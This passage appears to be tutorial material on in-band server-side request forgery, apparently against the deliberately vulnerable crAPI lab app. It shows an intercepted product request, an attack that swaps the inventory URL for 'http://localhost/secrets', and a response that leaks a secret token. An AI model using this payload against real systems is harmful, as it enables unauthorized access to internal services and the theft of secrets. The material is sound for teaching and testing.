 In-Band SSRF Example
For an In-Band SSRF, a URL is specified as an attack. The request is sent and the content of your
supplied URL is displayed back to you in a response.
Intercepted Request:
POST api/v1/store/products
headers…
{
"inventory":"http://store.com/api/v3/inventory/item/12345"
}
Attack:
POST api/v1/store/products
headers…
{
"inventory":"§http://localhost/secrets§"
}
Response:
HTTP/1.1 200 OK
headers...
{
"secret_token":"crapi-admin"
}